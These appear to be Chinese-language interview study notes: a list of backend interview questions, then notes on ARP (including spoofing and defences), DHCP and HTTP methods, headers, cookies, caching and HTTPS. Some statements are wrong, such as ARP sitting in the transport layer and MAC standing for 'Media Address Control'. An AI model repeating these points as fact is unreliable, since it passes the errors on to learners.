- 了解 CpuCache 吗,如何据此来优化代码。
- 读写锁、RCU 锁、自旋锁的对比以及设计读优先/写优先的读写锁
- 自己设计实现一个简单的读写锁。
- 谈谈 grpc 的使用以及 brpc 的对比。
- 对比协程和进线程,重点说明系统开销差异和各自优缺点。
- 谈谈对线程同步和多线程安全的理解。
- Https 的 C/S 交互过程、http1.0/2.0/3.0 的对比。
- 多进程通信的方法和对比。
- 多线程同步的实现和线程安全。
- 实现一个基于 LRU 的本地缓存。
- TCP/IP 的拥塞控制原理和缺陷、BBR 算法对比。
- 使用 Python 实现多进程和多线程以及谈谈对 GIL 的理解。
- 网络攻击有哪些?简述 DDos、CC 攻击。
- 对比内存分配 malloc/tcmalloc/ptmalloc。
- Protobuf 协议的简单原理和使用。
- Coredump 的常见原因。
- 死锁的原理以及写一个死锁。
- MapReduce 的基本原理、写个简单的 map 和 reduce 的程序。
- 同步异步阻塞非阻塞 IO 的理解。
- git 的基本原理以及常用命令。
- 局部性 hash 算法 simhash 的原理。
- 服务端长短连接的区别、优势和场景。
- 如何避免多线程的虚假唤醒问题。
- 实现简单的线程池和连接池。
- 实现一个可以完成 C10K+的 TCP 网络框架。
- 尝试多种方法实现一个守护进程,2 magic fork 了解吗?
- 惊群问题知道吗?Nginx 是如何解决的?
- 谈谈对服务治理和服务发现的理解。
- 微服务接触过吗?谈谈对微服务的理解。
- 服务异步化编程了解过吗?
计算机网络
- ARP协议
- DHCP
- HTTP
- Socket
- TCP和UDP的区别
- 攻击技术
- 计算机网络-传输层
- 计算机网络-应用层
- 计算机网络-概述
- 计算机网络-物理层
- 计算机网络-网络层
- 计算机网络-链路层
- 问题列表
Address Resolution Protocol,地址解析协议。
根据 IP 地址获取物理地址的一个协议。位于传输层。
ARP 协议的内容
主机发送信息时将包含目标 IP 地址的 ARP 请求广播到局域网络上的所有主机,并接收返回消息,以此确定目标的物理地址;收到返回消息后将该 IP 地址和物理地址存入本机 ARP 缓存中并保留一定时间,下次请求时直接查询 ARP 缓存以节约资源。
地址解析协议是建立在网络中各个主机互相信任的基础上的,局域网络上的主机可以自主发送 ARP 应答消息,其他主机收到应答报文时不会检测该报文的真实性就会将其记入本机 ARP 缓存;由此攻击者就可以向某一主机发送伪 ARP 应答报文,使其发送的信息无法到达预期的主机或到达错误的主机,这就构成了一个 ARP 欺骗。ARP 命令可用于查询本机 ARP 缓存中 IP 地址和 MAC 地址的对应关系、添加或删除静态对应关系等。相关协议有 RARP、代理 ARP。NDP 用于在 IPv6 中代替地址解析协议。
一句话总结:ARP 协议以广播的形式向其它结点询问特定 IP 地址的 MAC 地址,把结果记录在本地缓存中。
mac 地址
长度 48bit,6B,全名 Media Address Control。
任何一个网卡的 Mac 地址都是唯一的。
危险的 ARP 协议
如果要在 TCP/IP 协议栈中选择一个"最不安全的协议",那么我会毫不犹豫把票投给 ARP 协议。我们经常听到的这些术语,包括"网络扫描"、"内网渗透"、"中间人拦截"、"局域网流控"、"流量欺骗",基本都跟 ARP 脱不了干系。大量的安全工具,例如大名鼎鼎的 Cain、功能完备的 Ettercap、操作傻瓜式的 P2P 终结者,底层都要基于 ARP 实现。
ARP 欺骗的防御措施
- 不要把网络安全信任关系建立在 IP 基础上或 MAC 基础上(RARP 同样存在欺骗的问题),理想的关系应该建立在 IP+MAC 基础上。
- 设置静态的 MAC-->IP 对应表,不要让主机刷新设定好的转换表。
- 除非很有必要,否则停止使用 ARP,将 ARP 做为永久条目保存在对应表中。
- 使用 ARP 服务器。通过该服务器查找自己的 ARP 转换表来响应其他机器的 ARP 广播。确保这台 ARP 服务器不被黑。
- 使用“proxy”代理 IP 的传输。
- 使用硬件屏蔽主机。设置好路由,确保 IP 地址能到达合法的路径(静态配置路由 ARP 条目),注意,使用交换集线器和网桥无法阻止 ARP 欺骗。
- 管理员定期用响应的 IP 包中获得一个 RARP 请求,然后检查 ARP 响应的真实性。
- 管理员定期轮询,检查主机上的 ARP 缓存。
- 使用防火墙连续监控网络。注意有使用 SNMP 的情况下,ARP 的欺骗有可能导致陷阱包丢失。 [6]
- 若感染 ARP 病毒,可以通过清空 ARP 缓存、指定 ARP 对应关系、添加路由信息、使用防病毒软件等方式解决。
NDP 协议
地址解析协议是 IPv4 中必不可少的协议,但在 IPv6 中将不再存在地址解析协议。在 IPv6 中,地址解析协议的功能将由 NDP(邻居发现协议,Neighbor Discovery Protocol)实现,它使用一系列 IPv6 控制信息报文(ICMPv6)来实现相邻节点(同一链路上的节点)的交互管理,并在一个子网中保持网络层地址和数据链路层地址之间的映射。邻居发现协议中定义了 5 种类型的信息:路由器宣告、路由器请求、路由重定向、邻居请求和邻居宣告。与 ARP 相比,NDP 可以实现路由器发现、前缀发现、参数发现、地址自动配置、地址解析(代替 ARP 和 RARP)、下一跳确定、邻居不可达检测、重复地址检测、重定向等更多功能。
NDP 与 ARP 的区别
IPv4 中地址解析协议是独立的协议,负责 IP 地址到 MAC 地址的转换,对不同的数据链路层协议要定义不同的地址解析协议。IPv6 中 NDP 包含了 ARP 的功能,且运行于因特网控制信息协议 ICMPv6 上,更具有一般性,包括更多的内容,而且适用于各种数据链路层协议; 地址解析协议以及 ICMPv4 路由器发现和 ICMPv4 重定向报文基于广播,而 NDP 的邻居发现报文基于高效的组播和单播。
DHCP 是 Dynamic Host Configuration Protocol 的缩写,即动态主机配置协议。DHCP 是一个很重要的局域网的网络协议,使用 UDP 协议工作,DHCP 是应用层协议,主要有以下用途:
1、为内部网络或网络服务供应商自动分配 IP 地址;
2、为用户或者内部网络管理员作为对所有计算机作中央管理的手段;
3、为内部网络用户接受 IP 租约。
而 DHCP 服务器就是专门承载和运行 DHCP 服务,并帮助我们管理 IP 的专用服务器,是运行 MicrosoftTCP/IP、DHCP 服务器软件和 Windows NT Server 的计算机。
在网络中配置 DHCP 服务器有如下优点:
1、大部分路由器可以转发 DHCP 配置请求,因此,互联网的每个子网并不都需要 DHCP 服务器;
2、客户机不需手工配置 TCP/IP;
3、使用 DHCP 服务器能大大减少配置花费的开销和重新配置网络上计算机的时间,服务器可以在指派地址租约时配置所有的附加配置值;
4、提供安全可信的配置。DHCP 避免了在每台计算机上手工输入数值引起的配置错误,还能防止网络上计算机配置地址的冲突;
5、客户机在子网间移动时,旧的 IP 地址自动释放以便再次使用。在再次启动客户机时,DHCP 服务器会自动为客户机重新配置 TCP/IP;
6、管理员可以集中为整个互联网指定通用和特定子网的 TCP/IP 参数,并且可以定义使用保留地址的客户机的参数。
利用 DHCP 服务器,我们可以灵活的利用手工分配、自动分配及动态分配 3 种分配方式,为 DHCP 客户机分配 TCP/IP 地址。从而做到更为方便的管理和维护 DHCP 客户机,同时也可以有效解决 IP 不够用的问题。
- 一 、基础概念
- 二、HTTP 方法
- 三、HTTP 状态码
- 四、HTTP 首部
- 五、具体应用
- 六、HTTPS
- 七、HTTP/2.0
- 八、HTTP/1.1 新特性
- 九、GET 和 POST 比较
- 参考资料
一 、基础概念
URI
URI 包含 URL 和 URN。

请求和响应报文
1. 请求报文

2. 响应报文

二、HTTP 方法
客户端发送的 请求报文 第一行为请求行,包含了方法字段。
GET
获取资源
当前网络请求中,绝大部分使用的是 GET 方法。
HEAD
获取报文首部
和 GET 方法类似,但是不返回报文实体主体部分。
主要用于确认 URL 的有效性以及资源更新的日期时间等。
POST
传输实体主体
POST 主要用来传输数据,而 GET 主要用来获取资源。
更多 POST 与 GET 的比较请见第九章。
PUT
上传文件
由于自身不带验证机制,任何人都可以上传文件,因此存在安全性问题,一般不使用该方法。
PUT /new.html HTTP/1.1
Host: example.com
Content-type: text/html
Content-length: 16
<p>New File</p>
PATCH
对资源进行部分修改
PUT 也可以用于修改资源,但是只能完全替代原始资源,PATCH 允许部分修改。
PATCH /file.txt HTTP/1.1
Host: www.example.com
Content-Type: application/example
If-Match: "e0023aa4e"
Content-Length: 100
[description of changes]
DELETE
删除文件
与 PUT 功能相反,并且同样不带验证机制。
DELETE /file.html HTTP/1.1
OPTIONS
查询支持的方法
查询指定的 URL 能够支持的方法。
会返回 Allow: GET, POST, HEAD, OPTIONS 这样的内容。
CONNECT
要求在与代理服务器通信时建立隧道
使用 SSL(Secure Sockets Layer,安全套接层)和 TLS(Transport Layer Security,传输层安全)协议把通信内容加密后经网络隧道传输。
CONNECT www.example.com:443 HTTP/1.1

TRACE
追踪路径
服务器会将通信路径返回给客户端。
发送请求时,在 Max-Forwards 首部字段中填入数值,每经过一个服务器就会减 1,当数值为 0 时就停止传输。
通常不会使用 TRACE,并且它容易受到 XST 攻击(Cross-Site Tracing,跨站追踪)。
三、HTTP 状态码
服务器返回的 响应报文 中第一行为状态行,包含了状态码以及原因短语,用来告知客户端请求的结果。
| 状态码 | 类别 | 含义 |
|---|---|---|
| 1XX | Informational(信息性状态码) | 接收的请求正在处理 |
| 2XX | Success(成功状态码) | 请求正常处理完毕 |
| 3XX | Redirection(重定向状态码) | 需要进行附加操作以完成请求 |
| 4XX | Client Error(客户端错误状态码) | 服务器无法处理请求 |
| 5XX | Server Error(服务器错误状态码) | 服务器处理请求出错 |
1XX 信息
- 100 Continue :表明到目前为止都很正常,客户端可以继续发送请求或者忽略这个响应。
2XX 成功
-
200 OK
-
204 No Content :请求已经成功处理,但是返回的响应报文不包含实体的主体部分。一般在只需要从客户端往服务器发送信息,而不需要返回数据时使用。
-
206 Partial Content :表示客户端进行了范围请求,响应报文包含由 Content-Range 指定范围的实体内容。
3XX 重定向
-
301 Moved Permanently :永久性重定向
-
302 Found :临时性重定向
-
303 See Other :和 302 有着相同的功能,但是 303 明确要求客户端应该采用 GET 方法获取资源。
-
注:虽然 HTTP 协议规定 301、302 状态下重定向时不允许把 POST 方法改成 GET 方法,但是大多数浏览器都会在 301、302 和 303 状态下的重定向把 POST 方法改成 GET 方法。
-
304 Not Modified :如果请求报文首部包含一些条件,例如:If-Match,If-Modified-Since,If-None-Match,If-Range,If-Unmodified-Since,如果不满足条件,则服务器会返回 304 状态码。
-
307 Temporary Redirect :临时重定向,与 302 的含义类似,但是 307 要求浏览器不会把重定向请求的 POST 方法改成 GET 方法。
4XX 客户端错误
-
400 Bad Request :请求报文中存在语法错误。
-
401 Unauthorized :该状态码表示发送的请求需要有认证信息(BASIC 认证、DIGEST 认证)。如果之前已进行过一次请求,则表示用户认证失败。
-
403 Forbidden :请求被拒绝。
-
404 Not Found
5XX 服务器错误
-
500 Internal Server Error :服务器正在执行请求时发生错误。
-
503 Service Unavailable :服务器暂时处于超负载或正在进行停机维护,现在无法处理请求。
四、HTTP 首部
有 4 种类型的首部字段:通用首部字段、请求首部字段、响应首部字段和实体首部字段。
各种首部字段及其含义如下(不需要全记,仅供查阅):
通用首部字段
| 首部字段名 | 说明 |
|---|---|
| Cache-Control | 控制缓存的行为 |
| Connection | 控制不再转发给代理的首部字段、管理持久连接 |
| Date | 创建报文的日期时间 |
| Pragma | 报文指令 |
| Trailer | 报文末端的首部一览 |
| Transfer-Encoding | 指定报文主体的传输编码方式 |
| Upgrade | 升级为其他协议 |
| Via | 代理服务器的相关信息 |
| Warning | 错误通知 |
请求首部字段
| 首部字段名 | 说明 |
|---|---|
| Accept | 用户代理可处理的媒体类型 |
| Accept-Charset | 优先的字符集 |
| Accept-Encoding | 优先的内容编码 |
| Accept-Language | 优先的语言(自然语言) |
| Authorization | Web 认证信息 |
| Expect | 期待服务器的特定行为 |
| From | 用户的电子邮箱地址 |
| Host | 请求资源所在服务器 |
| If-Match | 比较实体标记(ETag) |
| If-Modified-Since | 比较资源的更新时间 |
| If-None-Match | 比较实体标记(与 If-Match 相反) |
| If-Range | 资源未更新时发送实体 Byte 的范围请求 |
| If-Unmodified-Since | 比较资源的更新时间(与 If-Modified-Since 相反) |
| Max-Forwards | 最大传输逐跳数 |
| Proxy-Authorization | 代理服务器要求客户端的认证信息 |
| Range | 实体的字节范围请求 |
| Referer | 对请求中 URI 的原始获取方 |
| TE | 传输编码的优先级 |
| User-Agent | HTTP 客户端程序的信息 |
响应首部字段
| 首部字段名 | 说明 |
|---|---|
| Accept-Ranges | 是否接受字节范围请求 |
| Age | 推算资源创建经过时间 |
| ETag | 资源的匹配信息 |
| Location | 令客户端重定向至指定 URI |
| Proxy-Authenticate | 代理服务器对客户端的认证信息 |
| Retry-After | 对再次发起请求的时机要求 |
| Server | HTTP 服务器的安装信息 |
| Vary | 代理服务器缓存的管理信息 |
| WWW-Authenticate | 服务器对客户端的认证信息 |
实体首部字段
| 首部字段名 | 说明 |
|---|---|
| Allow | 资源可支持的 HTTP 方法 |
| Content-Encoding | 实体主体适用的编码方式 |
| Content-Language | 实体主体的自然语言 |
| Content-Length | 实体主体的大小 |
| Content-Location | 替代对应资源的 URI |
| Content-MD5 | 实体主体的报文摘要 |
| Content-Range | 实体主体的位置范围 |
| Content-Type | 实体主体的媒体类型 |
| Expires | 实体主体过期的日期时间 |
| Last-Modified | 资源的最后修改日期时间 |
五、具体应用
连接管理

1. 短连接与长连接
当浏览器访问一个包含多张图片的 HTML 页面时,除了请求访问的 HTML 页面资源,还会请求图片资源。如果每进行一次 HTTP 通信就要新建一个 TCP 连接,那么开销会很大。
长连接只需要建立一次 TCP 连接就能进行多次 HTTP 通信。
- 从 HTTP/1.1 开始默认是长连接的,如果要断开连接,需要由客户端或者服务器端提出断开,使用
Connection : close; - 在 HTTP/1.1 之前默认是短连接的,如果需要使用长连接,则使用
Connection : Keep-Alive。
2. 流水线
默认情况下,HTTP 请求是按顺序发出的,下一个请求只有在当前请求收到响应之后才会被发出。由于受到网络延迟和带宽的限制,在下一个请求被发送到服务器之前,可能需要等待很长时间。
流水线是在同一条长连接上连续发出请求,而不用等待响应返回,这样可以减少延迟。
Cookie
HTTP 协议是无状态的,主要是为了让 HTTP 协议尽可能简单,使得它能够处理大量事务。HTTP/1.1 引入 Cookie 来保存状态信息。
Cookie 是服务器发送到用户浏览器并保存在本地的一小块数据,它会在浏览器之后向同一服务器再次发起请求时被携带上,用于告知服务端两个请求是否来自同一浏览器。由于之后每次请求都会需要携带 Cookie 数据,因此会带来额外的性能开销(尤其是在移动环境下)。
Cookie 曾一度用于客户端数据的存储,因为当时并没有其它合适的存储办法而作为唯一的存储手段,但现在随着现代浏览器开始支持各种各样的存储方式,Cookie 渐渐被淘汰。新的浏览器 API 已经允许开发者直接将数据存储到本地,如使用 Web storage API(本地存储和会话存储)或 IndexedDB。
1. 用途
- 会话状态管理(如用户登录状态、购物车、游戏分数或其它需要记录的信息)
- 个性化设置(如用户自定义设置、主题等)
- 浏览器行为跟踪(如跟踪分析用户行为等)
2. 创建过程
服务器发送的响应报文包含 Set-Cookie 首部字段,客户端得到响应报文后把 Cookie 内容保存到浏览器中。
HTTP/1.0 200 OK
Content-type: text/html
Set-Cookie: yummy_cookie=choco
Set-Cookie: tasty_cookie=strawberry
[page content]
客户端之后对同一个服务器发送请求时,会从浏览器中取出 Cookie 信息并通过 Cookie 请求首部字段发送给服务器。
GET /sample_page.html HTTP/1.1
Host: www.example.org
Cookie: yummy_cookie=choco; tasty_cookie=strawberry
3. 分类
- 会话期 Cookie:浏览器关闭之后它会被自动删除,也就是说它仅在会话期内有效。
- 持久性 Cookie:指定过期时间(Expires)或有效期(max-age)之后就成为了持久性的 Cookie。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT;
4. 作用域
Domain 标识指定了哪些主机可以接受 Cookie。如果不指定,默认为当前文档的主机(不包含子域名)。如果指定了 Domain,则一般包含子域名。例如,如果设置 Domain=mozilla.org,则 Cookie 也包含在子域名中(如 developer.mozilla.org)。
Path 标识指定了主机下的哪些路径可以接受 Cookie(该 URL 路径必须存在于请求 URL 中)。以字符 %x2F ("/") 作为路径分隔符,子路径也会被匹配。例如,设置 Path=/docs,则以下地址都会匹配:
- /docs
- /docs/Web/
- /docs/Web/HTTP
5. JavaScript
浏览器通过 document.cookie 属性可创建新的 Cookie,也可通过该属性访问非 HttpOnly 标记的 Cookie。
document.cookie = "yummy_cookie=choco";
document.cookie = "tasty_cookie=strawberry";
console.log(document.cookie);
6. HttpOnly
标记为 HttpOnly 的 Cookie 不能被 JavaScript 脚本调用。跨站脚本攻击 (XSS) 常常使用 JavaScript 的 document.cookie API 窃取用户的 Cookie 信息,因此使用 HttpOnly 标记可以在一定程度上避免 XSS 攻击。
Set-Cookie: id=a3fWa; Expires=Wed, 21 Oct 2015 07:28:00 GMT; Secure; HttpOnly
7. Secure
标记为 Secure 的 Cookie 只能通过被 HTTPS 协议加密过的请求发送给服务端。但即便设置了 Secure 标记,敏感信息也不应该通过 Cookie 传输,因为 Cookie 有其固有的不安全性,Secure 标记也无法提供确实的安全保障。
8. Session
除了可以将用户信息通过 Cookie 存储在用户浏览器中,也可以利用 Session 存储在服务器端,存储在服务器端的信息更加安全。
Session 可以存储在服务器上的文件、数据库或者内存中。也可以将 Session 存储在 Redis 这种内存型数据库中,效率会更高。
使用 Session 维护用户登录状态的过程如下:
- 用户进行登录时,用户提交包含用户名和密码的表单,放入 HTTP 请求报文中;
- 服务器验证该用户名和密码,如果正确则把用户信息存储到 Redis 中,它在 Redis 中的 Key 称为 Session ID;
- 服务器返回的响应报文的 Set-Cookie 首部字段包含了这个 Session ID,客户端收到响应报文之后将该 Cookie 值存入浏览器中;
- 客户端之后对同一个服务器进行请求时会包含该 Cookie 值,服务器收到之后提取出 Session ID,从 Redis 中取出用户信息,继续之前的业务操作。
应该注意 Session ID 的安全性问题,不能让它被恶意攻击者轻易获取,那么就不能产生一个容易被猜到的 Session ID 值。此外,还需要经常重新生成 Session ID。在对安全性要求极高的场景下,例如转账等操作,除了使用 Session 管理用户状态之外,还需要对用户进行重新验证,比如重新输入密码,或者使用短信验证码等方式。
9. 浏览器禁用 Cookie
此时无法使用 Cookie 来保存用户信息,只能使用 Session。除此之外,不能再将 Session ID 存放到 Cookie 中,而是使用 URL 重写技术,将 Session ID 作为 URL 的参数进行传递。
10. Cookie 与 Session 选择
- Cookie 只能存储 ASCII 码字符串,而 Session 则可以存储任何类型的数据,因此在考虑数据复杂性时首选 Session;
- Cookie 存储在浏览器中,容易被恶意查看。如果非要将一些隐私数据存在 Cookie 中,可以将 Cookie 值进行加密,然后在服务器进行解密;
- 对于大型网站,如果用户所有的信息都存储在 Session 中,那么开销是非常大的,因此不建议将所有的用户信息都存储到 Session 中。
缓存
1. 优点
- 缓解服务器压力;
- 降低客户端获取资源的延迟:缓存通常位于内存中,读取缓存的速度更快。并且缓存服务器在地理位置上也有可能比源服务器来得近,例如浏览器缓存。
2. 实现方法
- 让代理服务器进行缓存;
- 让客户端浏览器进行缓存。
3. Cache-Control
HTTP/1.1 通过 Cache-Control 首部字段来控制缓存。
3.1 禁止进行缓存
no-store 指令规定不能对请求或响应的任何一部分进行缓存。
Cache-Control: no-store
3.2 强制确认缓存
no-cache 指令规定缓存服务器需要先向源服务器验证缓存资源的有效性,只有当缓存资源有效时才能使用该缓存对客户端的请求进行响应。
Cache-Control: no-cache
3.3 私有缓存和公共缓存
private 指令规定了将资源作为私有缓存,只能被单独用户使用,一般存储在用户浏览器中。
Cache-Control: private
public 指令规定了将资源作为公共缓存,可以被多个用户使用,一般存储在代理服务器中。
Cache-Control: public
3.4 缓存过期机制
max-age 指令出现在请求报文,并且缓存资源的缓存时间小于该指令指定的时间,那么就能接受该缓存。
max-age 指令出现在响应报文,表示缓存资源在缓存服务器中保存的时间。
Cache-Control: max-age=31536000
Expires 首部字段也可以用于告知缓存服务器该资源什么时候会过期。
Expires: Wed, 04 Jul 2012 08:26:05 GMT
- 在 HTTP/1.1 中,会优先处理 max-age 指令;
- 在 HTTP/1.0 中,max-age 指令会被忽略掉。
4. 缓存验证
需要先了解 ETag 首部字段的含义,它是资源的唯一标识。URL 不能唯一表示资源,例如 http://www.google.com/ 有中文和英文两个资源,只有 ETag 才能对这两个资源进行唯一标识。
ETag: "82e22293907ce725faf67773957acd12"
可以将缓存资源的 ETag 值放入 If-None-Match 首部,服务器收到该请求后,判断缓存资源的 ETag 值和资源的最新 ETag 值是否一致,如果一致则表示缓存资源有效,返回 304 Not Modified。
If-None-Match: "82e22293907ce725faf67773957acd12"
Last-Modified 首部字段也可以用于缓存验证,它包含在源服务器发送的响应报文中,指示源服务器对资源的最后修改时间。但是它是一种弱校验器,因为只能精确到一秒,所以它通常作为 ETag 的备用方案。如果响应首部字段里含有这个信息,客户端可以在后续的请求中带上 If-Modified-Since 来验证缓存。服务器只在所请求的资源在给定的日期时间之后对内容进行过修改的情况下才会将资源返回,状态码为 200 OK。如果请求的资源从那时起未经修改,那么返回一个不带有实体主体的 304 Not Modified 响应报文。
Last-Modified: Wed, 21 Oct 2015 07:28:00 GMT
If-Modified-Since: Wed, 21 Oct 2015 07:28:00 GMT
内容协商
通过内容协商返回最合适的内容,例如根据浏览器的默认语言选择返回中文界面还是英文界面。
1. 类型
1.1 服务端驱动型
客户端设置特定的 HTTP 首部字段,例如 Accept、Accept-Charset、Accept-Encoding、Accept-Language,服务器根据这些字段返回特定的资源。
它存在以下问题:
- 服务器很难知道客户端浏览器的全部信息;
- 客户端提供的信息相当冗长(HTTP/2 协议的首部压缩机制缓解了这个问题),并且存在隐私风险(HTTP 指纹识别技术);
- 给定的资源需要返回不同的展现形式,共享缓存的效率会降低,而服务器端的实现会越来越复杂。
1.2 代理驱动型
服务器返回 300 Multiple Choices 或者 406 Not Acceptable,客户端从中选出最合适的那个资源。
2. Vary
Vary: Accept-Language
在使用内容协商的情况下,只有当缓存服务器中的缓存满足内容协商条件时,才能使用该缓存,否则应该向源服务器请求该资源。
例如,一个客户端发送了一个包含 Accept-Language 首部字段的请求之后,源服务器返回的响应包含 Vary: Accept-Language 内容,缓存服务器对这个响应进行缓存之后,在客户端下一次访问同一个 URL 资源,并且 Accept-Language 与缓存中的对应的值相同时才会返回该缓存。
内容编码
内容编码将实体主体进行压缩,从而减少传输的数据量。
常用的内容编码有:gzip、compress、deflate、identity。
浏览器发送 Accept-Encoding 首部,其中包含有它所支持的压缩算法,以及各自的优先级。服务器则从中选择一种,使用该算法对响应的消息主体进行压缩,并且发送 Content-Encoding 首部来告知浏览器它选择了哪一种算法。由于该内容协商过程是基于编码类型来选择资源的展现形式的,响应报文的 Vary 首部字段至少要包含 Content-Encoding。
范围请求
如果网络出现中断,服务器只发送了一部分数据,范围请求可以使得客户端只请求服务器未发送的那部分数据,从而避免服务器重新发送所有数据。
1. Range
在请求报文中添加 Range 首部字段指定请求的范围。
GET /z4d4kWk.jpg HTTP/1.1
Host: i.imgur.com
Range: bytes=0-1023
请求成功的话服务器返回的响应包含 206 Partial Content 状态码。
HTTP/1.1 206 Partial Content
Content-Range: bytes 0-1023/146515
Content-Length: 1024
...
(binary content)
2. Accept-Ranges
响应首部字段 Accept-Ranges 用于告知客户端是否能处理范围请求,可以处理使用 bytes,否则使用 none。
Accept-Ranges: bytes
3. 响应状态码
- 在请求成功的情况下,服务器会返回 206 Partial Content 状态码。
- 在请求的范围越界的情况下,服务器会返回 416 Requested Range Not Satisfiable 状态码。
- 在不支持范围请求的情况下,服务器会返回 200 OK 状态码。
分块传输编码
Chunked Transfer Encoding,可以把数据分割成多块,让浏览器逐步显示页面。
多部分对象集合
一份报文主体内可含有多种类型的实体同时发送,每个部分之间用 boundary 字段定义的分隔符进行分隔,每个部分都可以有首部字段。
例如,上传多个表单时可以使用如下方式:
Content-Type: multipart/form-data; boundary=AaB03x
--AaB03x
Content-Disposition: form-data; name="submit-name"
Larry
--AaB03x
Content-Disposition: form-data; name="files"; filename="file1.txt"
Content-Type: text/plain
... contents of file1.txt ...
--AaB03x--
虚拟主机
HTTP/1.1 使用虚拟主机技术,使得一台服务器拥有多个域名,并且在逻辑上可以看成多个服务器。
通信数据转发
1. 代理
代理服务器接受客户端的请求,并且转发给其它服务器。
使用代理的主要目的是:
- 缓存
- 负载均衡
- 网络访问控制
- 访问日志记录
代理服务器分为正向代理和反向代理两种:
- 用户察觉得到正向代理的存在。

- 而反向代理一般位于内部网络中,用户察觉不到。

2. 网关
与代理服务器不同的是,网关服务器会将 HTTP 转化为其它协议进行通信,从而请求其它非 HTTP 服务器的服务。
3. 隧道
使用 SSL 等加密手段,在客户端和服务器之间建立一条安全的通信线路。
六、HTTPS
HTTP 有以下安全性问题:
- 使用明文进行通信,内容可能会被窃听;
- 不验证通信方的身份,通信方的身份有可能遭遇伪装;
- 无法证明报文的完整性,报文有可能遭篡改。
HTTPS 并不是新协议,而是让 HTTP 先和 SSL(Secure Sockets Layer)通信,再由 SSL 和 TCP 通信,也就是说 HTTPS 使用了隧道进行通信。
通过使用 SSL,HTTPS 具有了加密(防窃听)、认证(防伪装)和完整性保护(防篡改)。

加密
1. 对称密钥加密
对称密钥加密(Symmetric-Key Encryption),加密和解密使用同一密钥。
- 优点:运算速度快;
- 缺点:无法安全地将密钥传输给通信方。

2.非对称密钥加密
非对称密钥加密,又称公开密钥加密(Public-Key Encryption),加密和解密使用不同的密钥。
公开密钥所有人都可以获得,通信发送方获得接收方的公开密钥之后,就可以使用公开密钥进行加密,接收方收到通信内容后使用私有密钥解密。
非对称密钥除了用来加密,还可以用来进行签名。因为私有密钥无法被其他人获取,因此通信发送方使用其私有密钥进行签名,通信接收方使用发送方的公开密钥对签名进行解密,就能判断这个签名是否正确。
- 优点:可以更安全地将公开密钥传输给通信发送方;
- 缺点:运算速度慢。
3. HTTPS 采用的加密方式
上面提到对称密钥加密方式的传输效率更高,但是无法安全地将密钥 Secret Key 传输给通信方。而非对称密钥加密方式可以保证传输的安全性,因此我们可以利用非对称密钥加密方式将 Secret Key 传输给通信方。HTTPS 采用混合的加密机制,正是利用了上面提到的方案:
- 使用非对称密钥加密方式,传输对称密钥加密方式所需要的 Secret Key,从而保证安全性;
- 获取到 Secret Key 后,再使用对称密钥加密方式进行通信,从而保证效率。(下图中的 Session Key 就是 Secret Key)

认证
通过使用 证书 来对通信方进行认证。
数字证书认证机构(CA,Certificate Authority)是客户端与服务器双方都可信赖的第三方机构。
服务器的运营人员向 CA 提出公开密钥的申请,CA 在判明提出申请者的身份之后,会对已申请的公开密钥做数字签名,然后分配这个已签名的公开密钥,并将该公开密钥放入公开密钥证书后绑定在一起。
进行 HTTPS 通信时,服务器会把证书发送给客户端。客户端取得其中的公开密钥之后,先使用数字签名进行验证,如果验证通过,就可以开始通信了。

完整性保护
SSL 提供报文摘要功能来进行完整性保护。
HTTP 也提供了 MD5 报文摘要功能,但不是安全的。例如报文内容被篡改之后,同时重新计算 MD5 的值,通信接收方是无法意识到发生了篡改。
HTTPS 的报文摘要功能之所以安全,是因为它结合了加密和认证这两个操作。试想一下,加密之后的报文,遭到篡改之后,也很难重新计算报文摘要,因为无法轻易获取明文。
HTTPS 的缺点
- 因为需要进行加密解密等过程,因此速度会更慢;
- 需要支付证书授权的高额费用。
七、HTTP/2.0
HTTP/1.x 缺陷
HTTP/1.x 实现简单是以牺牲性能为代价的:
- 客户端需要使用多个连接才能实现并发和缩短延迟;
- 不会压缩请求和响应首部,从而导致不必要的网络流量;
- 不支持有效的资源优先级,致使底层 TCP 连接的利用率低下。
二进制分帧层
HTTP/2.0 将报文分成 HEADERS 帧和 DATA 帧,它们都是二进制格式的。

在通信过程中,只会有一个 TCP 连接存在,它承载了任意数量的双向数据流(Stream)。
- 一个数据流(Stream)都有一个唯一标识符和可选的优先级信息,用于承载双向信息。
- 消息(Message)是与逻辑请求或响应对应的完整的一系列帧。
- 帧(Frame)是最小的通信单位,来自不同数据流的帧可以交错发送,然后再根据每个帧头的数据流标识符重新组装。

服务端推送
HTTP/2.0 在客户端请求一个资源时,会把相关的资源一起发送给客户端,客户端就不需要再次发起请求了。例如客户端请求 page.html 页面,服务端就把 script.js 和 style.css 等与之相关的资源一起发给客户端。

首部压缩
HTTP/1.1 的首部带有大量信息,而且每次都要重复发送。
HTTP/2.0 要求客户端和服务器同时维护和更新一个包含之前见过的首部字段表,从而避免了重复传输。
不仅如此,HTTP/2.0 也使用 Huffman 编码对首部字段进行压缩。

八、HTTP/1.1 新特性
详细内容请见上文
- 默认是长连接
- 支持流水线
- 支持同时打开多个 TCP 连接
- 支持虚拟主机
- 新增状态码 100
- 支持分块传输编码
- 新增缓存处理指令 max-age
九、GET 和 POST 比较
作用
GET 用于获取资源,而 POST 用于传输实体主体。
参数
GET 和 POST 的请求都能使用额外的参数,但是 GET 的参数是以查询字符串出现在 URL 中,而 POST 的参数存储在实体主体中。不能因为 POST 参数存储在实体主体中就认为它的安全性更高,因为照样可以通过一些抓包工具(Fiddler)查看。
因为 URL 只支持 ASCII 码,因此 GET 的参数中如果存在中文等字符就需要先进行编码。例如 中文 会转换为 %E4%B8%AD%E6%96%87,而空格会转换为 %20。POST 参数支持标准字符集。
GET /test/demo_form.asp?name1=value1&name2=value2 HTTP/1.1
POST /test/demo_form.asp HTTP/1.1
Host: w3schools.com
name1=value1&name2=value2
安全
安全的 HTTP 方法不会改变服务器状态,也就是说它只是可读的。
GET 方法是安全的,而 POST 却不是,因为 POST 的目的是传送实体主体内容,这个内容可能是用户上传的表单数据,上传成功之后,服务器可能把这个数据存储到数据库中,因此状态也就发生了改变。
安全的方法除了 GET 之外还有:HEAD、OPTIONS。
不安全的方法除了 POST 之外还有 PUT、DELETE。
幂等性
幂等的 HTTP 方法,同样的请求被执行一次与连续执行多次的效果是一样的,服务器的状态也是一样的。换句话说就是,幂等方法不应该具有副作用(统计用途除外)。
所有的安全方法也都是幂等的。
在正确实现的条件下,GET,HEAD,PUT 和 DELETE 等方法都是幂等的,而 POST 方法不是。
GET /pageX HTTP/1.1 是幂等的,连续调用多次,客户端接收到的结果都是一样的:
GET /pageX HTTP/1.1
GET /pageX HTTP/1.1
